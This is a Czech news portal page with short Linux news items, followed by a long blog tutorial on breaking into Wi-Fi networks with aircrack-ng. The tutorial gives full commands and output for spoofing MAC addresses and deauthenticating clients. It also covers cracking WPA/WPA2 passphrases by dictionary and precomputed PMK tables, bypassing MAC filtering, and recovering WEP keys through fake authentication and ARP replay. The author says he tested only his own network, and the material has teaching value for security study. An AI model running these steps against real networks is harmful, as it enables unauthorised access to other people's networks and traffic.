V pátek 6. a sobotu 7. března proběhl v pražském sídle Nejvyššího kontrolního úřadu (NKÚ) Hackathon veřejné správy 7.1. Publikovány byly vytvořené aplikace. V kategorii projektů rozvíjených z krajského kola zvítězil tým „Mackokládi“. Čtyři středoškoláci ze Dvora Králové uspěli s aplikací KompaZ. Jde o digitálního průvodce, který pomůže s rychlou a srozumitelnou orientací v životních i krizových situacích „krok za krokem“. Aplikace

… více »QGIS, svobodný desktopový GIS, byl vydán v nové hlavní verzi 4.0. Změny zahrnují několik nových analytických a editačních funkcí, rozšíření podpory 3D, více možností úprav uživatelského rozhraní či mnoho dalších zlepšení použitelnosti. Řada 3.44 má aktualizace plánovány do září.

Dan Blanchard vydal knihovnu pro Python chardet v nové verzi 7.0.0. S novou verzí byla knihovna přelicencována z LGPL na MIT. Souhlasili s tím všichni přispěvatelé? Dan Blanchard souhlasy vůbec neřešil. Zaúkoloval umělou inteligenci (Claude), aby knihovnu zcela přepsala a výslovně jí nařídil, aby nepoužila žádný LGPL kód. Dan Blanchard tvrdí, že se jedná o clean room design. Protistrana argumentuje, že umělá inteligence byla trénována

… více »Andy Nguyen si na svou herní konzoli PlayStation 5 (PS5) pomocí exploitu Byepervisor nainstaloval Linux (Ubuntu). V Linuxu si spustil Steam a PS5 tak proměnil v Steam Machine. Na PS5 může hrát hry, které jsou vydané pouze pro PC a jsou na Steamu [Tom's Hardware].

Správce sbírky fotografií digiKam byl vydán ve verzi 9.0.0. Jedná se o větší vydání provázené aktualizacemi knihoven. Mnoho dílčích změn se vedle oprav chyb týká uživatelského rozhraní, mj. editace metadat.

Byla vydána verze 2026 distribuce programu pro počítačovou sazbu TeX s názvem TeX Live (Wikipedie). Přehled novinek v oficiální dokumentaci.

Jihokorejská Národní daňová služba (NTS) zabavila kryptoměnu Pre-retogeum (PRTG) v hodnotě 5,6 milionu dolarů. Pochlubila se v tiskové zprávě, do které vložila fotografii zabavených USB flash disků s kryptoměnovými peněženkami spolu se souvisejícími ručně napsanými mnemotechnickými obnovovacími frázemi. Krátce na to byla kryptoměna v hodnotě 4,8 milionu dolarů odcizena. O několik hodin ale vrácena, jelikož PRTG je extrémně nelikvidní, s denním objemem obchodování kolem 332 dolarů a zalistováním na jediné burze, MEXC [Bitcoin.com].

Komunita kolem Linuxu From Scratch (LFS) vydala nové verze knih s návody na instalaci vlastního linuxového systému ze zdrojových kódů Linux From Scratch 13.0 a Beyond Linux From Scratch 13.0. Pouze se systemd.

Byla vydána nová stabilní major verze 25.12 linuxové distribuce primárně určené pro routery a vestavěné systémy OpenWrt (Wikipedie). Jedná se o nástupce předchozí major verze 24.10. Přehled novinek v poznámkách k vydání. Podporováno je více než 2200 zařízení.

Na čem pracují vývojáři webového prohlížeče Ladybird (GitHub)? Byl publikován přehled vývoje za únor (YouTube). Odstraněn byl veškerý kód napsaný ve Swiftu. JavaScriptový engine LibJS byl reimplementován v Rustu.

Konečně jsem našel trochu času a síly k dalšímu příspěvku. Tentokrát budu psát o něčem, co pro mě bylo vždy obestřeno tajemstvím a co mě zároveň přitahovalo: Hackování. V tomto zápisku se budu věnovat konkrétně hackování Wi-Fi sítí. V rámci možností se budu snažit vysvětlit jednotlivé kroky a postupy tak, aby čtenář pochopil jak to vlastně funguje a v případě laborování na základě informací obsažených v tomto zápisku měl představu o tom co dělá. Zkrátka, aby to nebylo jen tupé opisování příkazů. Předem se omlouvám za nepřesnosti a případné chyby - budu jen rád za konstruktivní kritiku. Jen dodám, že jsem hackoval vlastní síť.

Zaměřil jsem se na sítě, se zabezpečením WPA/WPA2 s PSK autentizací a WEP s OPN autentizací a to proto, že jsou dnes zastoupeny nejvíce. Dále předpokládám, že čtenář má řekněme nějakou základní znalost IT a ví, co je např. MAC adresa nebo IP adresa. Hned tady na začátku uvedu, že hackování Wi-Fi sítí opravdu není tak jednoduché, jak to znáte z youtube, kde nějaký borec prostě napíše deset příkazů a je tam:) Vše je něčím PODMÍNĚNO!

Ještě než se pustím do samotného popisu hacku Wi-Fi sítě, uvedu vybavení jež jsem použil pro hackování.

AP: Mikrotik RB751G-2HnD

MAC adresa: xx:xx:xx:xx:xx:F9

PC1: Lenovo NB (hackovací PC)

Wi-Fi síťová karta: Intel Corporation PRO/Wireless 5100 AGN

CPU: Intel Core2Duo P8400 2,26GHz

RAM: 4GB

HDD: 500GB

OS: Backtrack 5 R2

Ovladač Wi-Fi síťové karty: iwlwifi (alias iwlagn)

Programy: airmon-ng, airodump-ng, aireplay-ng, airolib-ng, aircrack-ng

PC2: Toshiba NB

Wi-Fi síťová karta: TP-LINK TL-WN510G

CPU: Intel Celeron 2,6GHz

RAM: 256MB

HDD: 6GB

OS: MS Windows XP SP3

Ovladač Wi-Fi síťové karty: TP-LINK 11b/g Wireless Adapter (ar5211.sys)

MAC adresa: xx:xx:xx:xx:xx:D0

Zaměřil jsem se na sítě, se zabezpečením WPA/WPA2 s PSK autentizací a WEP s OPN autentizací a to proto, že jsou dnes zastoupeny nejvíce. Dále předpokládám, že čtenář má řekněme nějakou základní znalost IT a ví, co je např. MAC adresa nebo IP adresa. Hned tady na začátku uvedu, že hackování Wi-Fi sítí opravdu není tak jednoduché, jak to znáte z youtube, kde nějaký borec prostě napíše deset příkazů a je tam:) Vše je něčím PODMÍNĚNO!

U hackování WPA/WPA2 s PSK autentizací jsem se zaměřil na útok pomocí slovníkové metody, což znamená, že pokud heslo není v použitém slovníku tak se do sítě prostě nedostaneme. Pokud má slovník třeba i několik gigabajtů, tak můžeme strávit týdny lámáním hesla a to i na výkonném PC a pokud heslo ve slovníku nebude, tak se nikam nedostaneme a budeme akorát naštvaní, že jsme promarnili čas. Proto abysme byli úspěšní, tak heslo musí být obsaženo ve slovníku. Další možnost by bylo použití brute-force útoku - pro ten však nemáme dostatečně výkonný počítač. Tak, pokud jsem vás ještě neodradil a jste rozhodnuti to přece jen zkusit, čtěte dál - budu se snažit vás nezklamat:)

Použijeme jednu techniku s tím, že heslo crackneme jednou přímo ze slovníku ( bez převypočtené hash tabulky), a podruhé s předvypočtenou hash tabulkou.

Nejprve se pokusím zjednodušeně vysvětlit rozdíl mezi útokem bez převypočtené hash tabulky (dále jen útok A) a útokem s pomocí hash tabulky (dále jen útok B), alespoň tak jak jsem ho pochopil. Základem obou typů útoku je získat handshake, protože v něm je uložen mimo jiné "hash(passphrase + essid)".

U útoku A v posledním kroku pomocí programu aircrack uděláme "hash(passphrase_ze_slovniku + essid)" a porovnáme se zachycenými daty z handshaku. Postup se tedy skládá ze dvou kroků. Udělat "hash(passphrase_ze_slovniku + essid)" a porovnat s handshake. Tyto dva kroky opakujeme tak dlouho až je nalezena shoda (opět připomínán, heslo musí být ve slovníku). Výhoda této metody je, že je "zanedbatelně" jednodušší než metoda použitá u útoku B. Nevýhoda plyne už ze samotného principu útoku B(viz. níže).

U útoku B si krok, ve kterém provádíme "hash(passphrase_ze_slovniku + essid)" uděláme předem a uložíme do databáze. Nakonec pomocí programu aircrack-ng jen porovnáváme položky z databáze a handshakem. Samotné porovnávání je nesrovnatelně rychlejší než provedení "hash(passphrase_ze_slovniku + essid)", řádově několik tisíckrát. Někdo může namítnout, že operace "hash(passphrase_ze_slovniku + essid)" musíme stejně udělat před samotným porovnáním a tím pádem bude doba strávená výpočty stejně dlouhá jako u útoku A. Ano, to je pravda. Ale zkusme se podívat na následující příklad jež vypovídají o výhodách útoku B.

Mějme síť s ESSID "mikrotik" a passphrase "hesloheslo" a předpokládejme, že passphrase máme v použitém slovníku.

Dále budou uvedeny kroky k prolomení hesla do Wi-Fi sítě se zabezpečením WPA/WPA2, autentizací pomocí PSK a s použitím slovníkového útoku. Znovu opakuji: pokud není heslo v použitém slovníku, nebudeme schopni jej získat.

U každého kroku je vždy popsáno co děláme, příslušný příkaz a jeho výstup.

root@bt:~# airmon-ng start wlan0

Found 2 processes that could cause trouble. If airodump-ng, aireplay-ng or airtun-ng stops working after a short period of time, you may want to kill (some of) them! PID Name 1301 dhclient3 1817 dhclient3 Process with PID 1817 (dhclient3) is running on interface wlan0 Interface Chipset Driver wlan0 Intel 5100 iwlagn - [phy0] (monitor mode enabled on mon0)

root@bt:~# airmon-ng

Interface Chipset Driver wlan0 Intel 5100 iwlagn - [phy0] mon0 Intel 5100 iwlagn - [phy0]2) Změníme MAC adresu rozhraní mon0. Ztížíme pak naše případné vystopování. Některé sítě mají nastavený MAC filtering, takže si můžeme nastavit adresu stejnou jakou má legitimní klient v síti. Pokud budou mít dvě stanice stejnou MAC, tak se nedá říct jak na to router (AP) zareaguje - záleží na výrobci.

root@bt:~# ip link set mon0 down root@bt:~# ip link set mon0 address 00:11:22:33:44:55 root@bt:~# ip link set mon0 up3) Zapneme skenování sítí a uděláme si tak přehled o tom, které sítě jsou dostupné a zároveň získáme potřebné údaje pro útok. Ze zobrazených sítí jsem si vybral síť s ESSID "Mikrotik" (je to moje síť). Nebudu zde rozepisovat co znamená která položka z následujícího výpisu, to je pěkně popsáno na webu aircracku.

root@bt:~# airodump-ng mon0 CH 12 ][ Elapsed: 8 s ][ 2012-04-07 13:30 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID xx:xx:xx:xx:xx:F9 -15 1240 1120 0 1 54e. WPA2 CCMP PSK mikrotik xx:xx:xx:xx:xx:xx -56 18 2 0 5 54 WPA2 CCMP PSK xxxx xx:xx:xx:xx:xx:xx -56 27 0 0 5 54 WEP WEP xxxx BSSID STATION PWR Rate Lost Packets Probes xx:xx:xx:xx:xx:xx xx:xx:xx:xx:xx:xx -58 0 - 1 31 12 xxxx xx:xx:xx:xx:xx:F9 xx:xx:xx:xx:xx:D0 -15 54e-54 57 14 mikrotik4) V tomto kroku zachytíme 4way-handshake z něhož nakonec získáme passphrase nutnou pro přihlášení k AP. Z výpisu z předešlého kroku vidíme, že síť "Mikrotik" je na 1. kanálu a AP má BSSID xx:xx:xx:xx:xx:F9. Zachycený 4way-handshake uložíme do souboru mikrotik. Handshake můžeme získat 2 způsoby. První je, že budeme čekat, až se některá stanice přihlásí k AP, ale to bysme taky mohli čekat věčnost... Druhý je založen na tom, že budeme aktivní a nějakou stanici deautentizujeme pomocí programu aireplay-ng v kroku 5.

root@bt:~# airodump-ng -c 1 -w mikrotik --bssid xx:xx:xx:xx:xx:F9 mon0

CH 1 ][ Elapsed: 24 s ][ 2012-05-20 12:53 ]

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

xx:xx:xx:xx:xx:F9 -7 0 233 278 0 1 54e. WPA2 CCMP PSK mikrotik

BSSID STATION PWR Rate Lost Packets Probes

xx:xx:xx:xx:xx:F9 xx:xx:xx:xx:xx:D0 -30 5e-54 12 380 mikrotik

Po tom co v kroku 5) proběhne deautentizace můžeme v pravém horním rohu vidět "WPA handshake: xx:xx:xx:xx:xx:F9". V tu chvíli máme handshake odchycený a zachytávání můžeme zastavit viz. níže. Než se v pravém horním rohu WPA handshake objeví tak to může chvíli trvat - musíme zkrátka počkat až se stanice znova autentizuje. Následující výpis se tedy zobrazí až po tom co vykonáme krok 5).

CH 1 ][ Elapsed: 24 s ][ 2012-05-20 12:53 ][ WPA handshake: xx:xx:xx:xx:xx:F9

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

xx:xx:xx:xx:xx:F9 -7 0 233 278 0 1 54e. WPA2 CCMP PSK mikrotik

BSSID STATION PWR Rate Lost Packets Probes

xx:xx:xx:xx:xx:F9 xx:xx:xx:xx:xx:D0 -30 5e-54 12 380 mikrotik

5) V tomto kroku deautentizujeme stanici s MAC adresou xx:xx:xx:xx:xx:D0. Tím ji donutíme se znova autentizovat. Díky tomu proběhne mezi stanicí a AP 4way-handshake, který zachytíme. Parametr -e udává ESSID sítě a parametr -0 určuje, že stanice bude deautentizována. Pokud se nám v kroku 4 nezobrazí žádná "STATION" použijeme příkaz bez přepínače -c. Tedy jen: "aireplay-ng -0 1 -e Mikrotik mon0".

root@bt:~# aireplay-ng -0 1 -e mikrotik -c xx:xx:xx:xx:xx:D0 mon0 12:53:26 Waiting for beacon frame (ESSID: mikrotik) on channel 1 Found BSSID "xx:xx:xx:xx:xx:F9" to given ESSID "mikrotik". 12:53:27 Sending 64 directed DeAuth. STMAC: [xx:xx:xx:xx:xx:D0] [ 4|66 ACKs]6) Nyní máme vše co potřebujeme pro pokus o prolomení hesla. Čili, soubor se zachceným handshakem a slovník, který si stáhneme z netu (stačí trochu zagooglit). Na prolomení hesla použijeme program aircrack-ng, jemuž jako parametr předáme soubor se zachyceným handshakem a slovník. Ve výpisu pak vidíme kolik hesel bylo otestováno, jakou rychlostí a nakonec i samotné heslo: "KEY FOUND! [ hesloheslo ]". K rychlosti testování klíčů bych ještě dodal, že jsem zkoušel cracknout heslo na na stroji s dvěma jádry v CPU a rychlost crackování byla přímo úměrná počtu použitých jader.

root@bt:~# aircrack-ng -w slovnik.txt cap_file_mikrotik-01.cap

Opening mikrotik-01.cap

Read 1050 packets.

# BSSID ESSID Encryption

1 xx:xx:xx:xx:xx:F9 mikrotik WPA (1 handshake)

Choosing first network as target.

Opening cap_file_mikrotik-01.cap

Reading packets, please wait...

Aircrack-ng 1.1 r1899

[00:00:15] 18980 keys tested (1252.39 k/s)

KEY FOUND! [ hesloheslo ]

Master Key : 16 8F 40 94 70 27 EF 56 24 55 B5 2A D6 9F 9E B5

88 D4 35 67 02 12 53 06 0B EB EF F1 EB CB C2 9A

Transient Key : 2F 36 34 3D 21 E2 46 A1 B6 61 C8 02 EA 17 12 35

B1 F4 81 C1 AE B8 EA 85 7F EB 3C 4B 0E E8 B9 42

62 A1 33 5F 6F FD A3 EC 86 17 1A 4F FB 44 AA 73

2C 57 4B 22 EF B3 B6 B1 C5 15 D6 21 6B FE 47 AC

EAPOL HMAC : 13 9A 2F AD 41 62 DC 1A AE 84 8E 00 9C 60 B5 9C



7) Poslední krok je připojení se do samotné sítě. Budeme předpokládat, že v síti je DHCP server jež nám přidělí IP adresu. V tomto podkroku se nejprve do sítě autentizujeme/asociujeme. Pro autentizaci a asociaci použijeme příkazy wpa_passphrase a wpa_supplicant. Wpa_passphrase předáme dva parametry: essid a passphrase. Výstup přesměrujeme do souboru. Tím se nám vytvoří konfigurační soubor pro program wpa_supplicant.

Pomocí programu wpa_supplicant se do sítě autentizujeme/asociujeme. Jako parametry předáváme kernel driver, ketrý je potřeba pro asociaci s AP, použitý interface a konfigurační soubor.

root@bt:~# wpa_passphrase mikrotik "hesloheslo" > /etc/wpa_supplicant/wpa-psk.conf

root@bt:~# wpa_supplicant -D wext -i wlan0 -c /etc/wpa_supplicant/wpa-psk.conf

wpa_supplicant -D wext -i wlan0 -c /etc/wpa_supplicant/wpa-psk.conf ()

WPS-AP-AVAILABLE

Trying to associate with xx:xx:xx:xx:xx:f9 (SSID='mikrotik' freq=2412 MHz)

Authentication with xx:xx:xx:xx:xx:f9 timed out.

WPS-AP-AVAILABLE

Trying to associate with xx:xx:xx:xx:xx:f9 (SSID='mikrotik' freq=2412 MHz)

Associated with xx:xx:xx:xx:xx:f9

WPA: Key negotiation completed with xx:xx:xx:xx:xx:f9 [PTK=CCMP GTK=CCMP]

CTRL-EVENT-CONNECTED - Connection to xx:xx:xx:xx:xx:f9 completed (auth) [id=0 id_str=]

cat /etc/wpa_supplicant/wpa-psk.conf

network={

ssid="mikrotik"

#psk="hesloheslo"

psk=168f40947027ef562455b52ad69f9eb588d43567021253060bebeff1ebcbc29a

}

iwconfig wlan0

wlan0 IEEE 802.11abgn ESSID:"mikrotik"

Mode:Managed Frequency:2.412 GHz Access Point: xx:xx:xx:xx:xx:F9

Bit Rate=1 Mb/s Tx-Power=15 dBm

Retry long limit:7 RTS thr:off Fragment thr:off

Encryption key:off

Power Management:off

Link Quality=70/70 Signal level=-19 dBm

Rx invalid nwid:0 Rx invalid crypt:0 Rx invalid frag:0

Tx excessive retries:0 Invalid misc:20 Missed beacon:0

Nyní jsme asociovaní se sítí, takže nám zbývá nakonfigurovat síťové rozhraní, což provedeme pomocí DHCP serveru a klienta. Konkrétně použijeme program dhclient. Jako parametr mu předáváme síťové rozhraní jež chceme použít.

root@bt:~# dhclient wlan0 Internet Systems Consortium DHCP Client V3.1.3 Copyright 2004-2009 Internet Systems Consortium. All rights reserved. For info, please visit https://www.isc.org/software/dhcp/ mon0: unknown hardware address type 803 mon0: unknown hardware address type 803 Listening on LPF/wlan0/00:11:22:33:44:55 Sending on LPF/wlan0/00:11:22:33:44:55 Sending on Socket/fallback DHCPDISCOVER on wlan0 to 255.255.255.255 port 67 interval 8 DHCPOFFER of 192.168.88.251 from 192.168.1.2 DHCPREQUEST of 192.168.88.251 on wlan0 to 255.255.255.255 port 67 DHCPACK of 192.168.88.251 from 192.168.1.2 bound to 192.168.88.251 -- renewal in 126626 seconds.Pokud jsme byli ve všech výše zmíněných krocích úspěsní, můžeme začít síť používat. Pokud byl na routeru zapnutý MAC filtering tak nebylo možné se do sítě dostat. Výstup pokusu o připojení viz. níže.

wpa_supplicant -D wext -i wlan0 -c /etc/wpa_supplicant/wpa-psk.conf

WPS-AP-AVAILABLE

Trying to associate with xx:xx:xx:xx:xx:f9 (SSID='mikrotik' freq=2412 MHz)

Authentication with xx:xx:xx:xx:xx:f9 timed out.

WPS-AP-AVAILABLE

Trying to associate with xx:xx:xx:xx:xx:f9 (SSID='mikrotik' freq=2412 MHz)

Authentication with xx:xx:xx:xx:xx:f9 timed out.

WPS-AP-AVAILABLE

Trying to associate with xx:xx:xx:xx:xx:f9 (SSID='mikrotik' freq=2412 MHz)

Authentication with xx:xx:xx:xx:xx:f9 timed out.

WPS-AP-AVAILABLE

Trying to associate with xx:xx:xx:xx:xx:f9 (SSID='mikrotik' freq=2412 MHz)

Authentication with xx:xx:xx:xx:xx:f9 timed out.

root@bt:~# iwconfig wlan0

wlan0 IEEE 802.11abgn ESSID:"mikrotik"

Mode:Managed Frequency:2.412 GHz Access Point: Not-Associated

Tx-Power=15 dBm

Retry long limit:7 RTS thr:off Fragment thr:off

Encryption key:off

Power Management:off

V případě, že jsem nechal MAC filtering zapnutý a nastavil jsem na PC1 MAC adresu PC2 (v síti tedy budou připojeny 2 PC se stejnou MAC) nebylo možné se s PC1 do sítě připojit (viz. níže) a to i v případě, že mělo silnější signál.

root@bt:~# ip link set wlan0 down

root@bt:~# ip link set wlan0 address xx:xx:xx:xx:xx:D0

root@bt:~# ip link set wlan0 up

root@bt:~# wpa_supplicant -D wext -i wlan0 -c /etc/wpa_supplicant/wpa-psk.conf

ioctl[SIOCGIWSCAN]: Resource temporarily unavailable

WPS-AP-AVAILABLE

Trying to associate with xx:xx:xx:xx:xx:f9 (SSID='mikrotik' freq=2412 MHz)

Associated with xx:xx:xx:xx:xx:f9

WPA: Key negotiation completed with xx:xx:xx:xx:xx:f9 [PTK=CCMP GTK=CCMP]

CTRL-EVENT-CONNECTED - Connection to xx:xx:xx:xx:xx:f9 completed (auth) [id=0 id_str=]

WPA: EAPOL-Key Replay Counter did not increase - dropping packet

WPA: EAPOL-Key Replay Counter did not increase - dropping packet

WPA: EAPOL-Key Replay Counter did not increase - dropping packet

root@bt:~# iwconfig wlan0

wlan0 IEEE 802.11abgn ESSID:"mikrotik"

Mode:Managed Frequency:2.412 GHz Access Point: xx:xx:xx:xx:xx:f9

Bit Rate=13.5 Mb/s Tx-Power=15 dBm

Retry long limit:7 RTS thr:off Fragment thr:off

Encryption key:off

Power Management:off

Link Quality=70/70 Signal level=-22 dBm

Rx invalid nwid:0 Rx invalid crypt:0 Rx invalid frag:0

Tx excessive retries:0 Invalid misc:16 Missed beacon:0

root@bt:~# dhclient wlan0

Internet Systems Consortium DHCP Client V3.1.3

Copyright 2004-2009 Internet Systems Consortium.

All rights reserved.

For info, please visit https://www.isc.org/software/dhcp/

Listening on LPF/wlan0/xx:xx:xx:xx:xx:D0

Sending on LPF/wlan0/xx:xx:xx:xx:xx:D0

Sending on Socket/fallback

DHCPREQUEST of 192.168.88.251 on wlan0 to 255.255.255.255 port 67

DHCPREQUEST of 192.168.88.251 on wlan0 to 255.255.255.255 port 67

DHCPDISCOVER on wlan0 to 255.255.255.255 port 67 interval 6

DHCPDISCOVER on wlan0 to 255.255.255.255 port 67 interval 13

DHCPDISCOVER on wlan0 to 255.255.255.255 port 67 interval 16

DHCPDISCOVER on wlan0 to 255.255.255.255 port 67 interval 11

DHCPDISCOVER on wlan0 to 255.255.255.255 port 67 interval 15

No DHCPOFFERS received.

Trying recorded lease 192.168.88.251

bound: renewal in 126966 seconds.

V případě, že jsem PC2 odpojil tak se s PC1(má MAC adresu PC2) bez problémů připojím.

root@bt:~# wpa_supplicant -D wext -i wlan0 -c /etc/wpa_supplicant/wpa-psk.conf Trying to associate with xx:xx:xx:xx:xx:f9 (SSID='mikrotik' freq=2412 MHz) WPS-AP-AVAILABLE Associated with xx:xx:xx:xx:xx:f9 WPA: Key negotiation completed with xx:xx:xx:xx:xx:f9 [PTK=CCMP GTK=CCMP] CTRL-EVENT-CONNECTED - Connection to xx:xx:xx:xx:xx:f9 completed (auth) [id=0 id_str=] root@bt:~# dhclient wlan0 There is already a pid file /var/run/dhclient.pid with pid 2055 killed old client process, removed PID file Internet Systems Consortium DHCP Client V3.1.3 Copyright 2004-2009 Internet Systems Consortium. All rights reserved. For info, please visit https://www.isc.org/software/dhcp/ mon0: unknown hardware address type 803 mon0: unknown hardware address type 803 Listening on LPF/wlan0/xx:xx:xx:xx:xx:D0 Sending on LPF/wlan0/xx:xx:xx:xx:xx:D0 Sending on Socket/fallback DHCPREQUEST of 192.168.88.251 on wlan0 to 255.255.255.255 port 67 DHCPNAK from 192.168.1.2 DHCPDISCOVER on wlan0 to 255.255.255.255 port 67 interval 8 DHCPOFFER of 192.168.88.252 from 192.168.1.2 DHCPREQUEST of 192.168.88.252 on wlan0 to 255.255.255.255 port 67 DHCPACK of 192.168.88.252 from 192.168.1.2 bound to 192.168.88.252 -- renewal in 100518 seconds.Útok na síť se zabezpečením WPA/WPA2 a PSK autentizací a s použitím předvypočtené hash tabulky - Útok B

root@bt:~# airolib-ng crackwpa --import passwd password_file.txt Database (crackwpa) does not already exist, creating it... Database (crackwpa) successfully created Reading file... Writing...s read, 734 invalid lines ignored. Done. root@bt:~/airolib# airolib-ng crackwpa --import essid essid.txt Reading file... Writing... Done.7) V tomto kroku je DB "čištěna" od neplatných ESSID, je prováděn test integrity DB, redukuje se velikost DB atd. Výstup programu vypovídá o právě prováděných akcích.

root@bt:~/airolib# airolib-ng crackwpa --clean all Deleting invalid ESSIDs and passwords... Deleting unreferenced PMKs... Analysing index structure... Vacuum-cleaning the database. This could take a while... Checking database integrity... integrity_check ok Done.8) Dále si můžeme vypsat statistiky naší DB.

root@bt:~/airolib# airolib-ng crackwpa --stats There are 1 ESSIDs and 78398 passwords in the database. 0 out of 78398 possible combinations have been computed (0%). ESSID Priority Done Mikrotik 64 0.09) V tomto kroku jsou vytvořeny kombinace ESSID s hesly obsaženými ve našem slovníku "hash(passphrase_ze_slovniku + essid)". Tento krok trvá nejdéle.

root@bt:~/airolib# airolib-ng crackwpa --batch Computed 78398 PMK in 393 seconds (199 PMK/s, 0 in buffer). All ESSID processed.10) V tomto kroku se ověřuje množina výsledných klíčů s tím, že nevalidní jsou z DB smazány.

root@bt:~/airolib# airolib-ng crackwpa --verify all Checking all PMKs. This could take a while... ESSID PASSWORD PMK_DB CORRECT11) Následuje poslední krok útoku B. Programu aircrack-ng je předána námi vytvořená DB (crackwpa) a soubor se zahcyceným handshakem. Všiměte si rychlosti testování jednotlivých klíčů a porovnejte s předchozím typem útoku.

root@bt:~/airolib# aircrack-ng -r crackwpa mikrotik-01.cap

Opening mikrotik-01.cap

Read 1863 packets.

# BSSID ESSID Encryption

1 00:02:72:5D:70:35 Mikrotik WPA (1 handshake)

Choosing first network as target.

Opening mikrotik-01.cap

Reading packets, please wait...

Aircrack-ng 1.1 r1899

[00:00:00] 7822 keys tested (65705.14 k/s)

KEY FOUND! [ hesloheslo ]

Master Key : 30 FE 92 BA 01 5F 50 16 3C 3B 76 95 AC 57 BE 49

76 A7 E4 E7 F1 36 CD 39 AF 86 CD 1D 02 E7 DB 65

Transient Key : 98 0F C0 C4 B7 C5 AE 5D 01 AA 1A 30 BA A5 11 02

E5 BA A1 97 04 A5 07 3F D5 6F D3 F3 88 F6 10 CF

E0 3A B2 EF A5 CF ED CD 00 5D 9B 8A 56 30 F2 49

39 4C 80 80 81 7B 2F AD CB B9 06 9D D5 E8 0E 9B

EAPOL HMAC : 67 7A FD EE FC CE 19 20 39 0E C3 8B 29 25 82 45

Quitting aircrack-ng...

root@bt:~# airodump-ng mon0 -t WEP

CH 6 ][ Elapsed: 1 min ][ 2012-06-03 11:33

BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

xx:xx:xx:xx:xx:F9 -15 288 0 0 1 54e. WEP WEP mikrotik

xx:xx:xx:xx:xx:xx -59 277 0 0 5 54 WEP WEP xxxxxxxxxx

BSSID STATION PWR Rate Lost Packets Probes

xx:xx:xx:xx:xx:F9 xx:xx:xx:xx:xx:D0 -16 9e- 1 0 31 mikrotik

xx:xx:xx:xx:xx:xx xx:xx:xx:xx:xx:xx -78 54 - 1 0 145 xx:xx:xx:xx:xx:xx

4) V tomto kroku zachytíme potřebná data, z nichž nakonec získáme IV nutné pro získání hesla. Z výpisu z předešlého kroku můžeme vidět, že síť "Mikrotik" je na 1. kanálu a AP má BSSID xx:xx:xx:xx:xx:F9. Zachycená data uložíme do souboru mikrotik.cap. Pro to abychom byli schopni získat heslo je třeba zachytit dostatečné množství dat (viz. položka #Data). Nelze říci kolik přesně - různé zdroje uvádí různé údaje(obecně, čím více tím lépe). V mém případě stačilo kolem 10000. Pokud však na síti není žádný provoz, tak nemáme možnost je zachytit. Jediná možnost je vytvořit provoz uměle, viz. další kroky.

root@bt:~# airodump-ng -c 1 -w mikrotik.cap --bssid xx:xx:xx:xx:xx:F9 mon0

CH 1 ][ Elapsed: 16 s ][ 2012-06-03 11:44

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

xx:xx:xx:xx:xx:F9 -5 100 161 7 0 1 54e. WEP WEP mikrotik

BSSID STATION PWR Rate Lost Packets Probes

xx:xx:xx:xx:xx:F9 xx:xx:xx:xx:xx:D0 -15 0 -54e 0 6 mikrotik

5) V tomto kroku provedeme falešnou autentizaci a následně asociaci. Díky tomu budeme moci v následujících krocích vytvořit datový provoz, který zachytíme a získáme z něj potřebné heslo. Z výpisu vidíme, že autentizace a asociace proběhla úspěšně.

root@bt:~# aireplay-ng -1 0 -a xx:xx:xx:xx:xx:F9 mon0 No source MAC (-h) specified. Using the device MAC (00:11:22:33:44:55) 11:47:19 Waiting for beacon frame (BSSID: xx:xx:xx:xx:xx:F9) on channel 1 11:47:19 Sending Authentication Request (Open System) [ACK] 11:47:19 Authentication successful 11:47:19 Sending Association Request [ACK] 11:47:19 Association successful6) V tomto kroku útokem arp replay generujeme velké množství paketů - vzniká tak datový provoz (viz. výstup příkazu). Přepínačem -3 volíme právě arp replay attack.(AID: 1)

root@bt:~# aireplay-ng -3 -b xx:xx:xx:xx:xx:F9 mon0 No source MAC (-h) specified. Using the device MAC (00:11:22:33:44:55) 12:33:41 Waiting for beacon frame (BSSID: xx:xx:xx:xx:xx:F9) on channel 1 Saving ARP requests in replay_arp-0603-123341.cap You should also start airodump-ng to capture replies. ^Cad 51384 packets (got 19078 ARP requests and 13785 ACKs), sent 15930 packets...(500 pps)V okně, kde nám běží airdump-ng, můžeme vidět velký nárůst přenášených packetů v položce data, něco jako násl. výstup.

CH 11 ][ Elapsed: 2 mins ][ 2012-06-03 12:35

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

xx:xx:xx:xx:xx:F9 -15 63 1212 15280 586 11 54 WEP WEP OPN mikrotik

BSSID STATION PWR Rate Lost Packets Probes

xx:xx:xx:xx:xx:F9 00:11:22:33:44:55 -10 0 - 1 10420 29215 mikrotik

xx:xx:xx:xx:xx:F9 xx:xx:xx:xx:xx:D0 -15 0 -54e 0 6 mikrotik

7) V následujícím kroku spustíme program aircrack-ng, kterému předáme soubor se zachycenými daty. Výsledkem je zachycená passphrase, kterou následně použijeme k připojení se do sítě.

root@bt:~# aircrack-ng -b xx:xx:xx:xx:xx:F9 mikrotik.cap-01.cap

Opening mikrotik.cap-01.cap

Attack will be restarted every 5000 captured ivs.

Starting PTW attack with 11837 ivs.

Aircrack-ng 1.1 r1899

[00:00:00] Tested 554 keys (got 11785 IVs)

KB depth byte(vote)

0 1/ 6 08(16384) DB(16384) 6A(15616) 72(15616) 7C(15616) 3A(15104) AD(15104) 49(14848) 70(14848) FE(14848) 09(14592) 1E(14592)

1 8/ 10 A1(15104) 5C(15104) 4F(14848) 77(14848) B5(14848) D5(14848) DE(14848) 9A(14592) C4(14592) 10(14336) 4C(14336) 50(14336)

2 1/ 3 BD(15872) 1B(15616) 46(15616) 4B(15616) 8F(15616) E0(15616) 06(15360) 07(15360) 44(15360) 78(15104) 93(15104) 99(15104)

3 0/ 4 3F(17408) 32(16640) 65(16640) 24(16384) 05(15872) A6(15872) F5(15872) DC(15616) 44(15104) 22(14848) 77(14848) 58(14592)

4 0/ 1 C5(17664) B1(16384) 3D(15360) 78(15360) DB(15360) 07(15104) 85(15104) 6C(14848) 9A(14848) C1(14848) E3(14848) 0A(14592)

KEY FOUND! [ 01:23:45:67:89 ]

Decrypted correctly: 100%

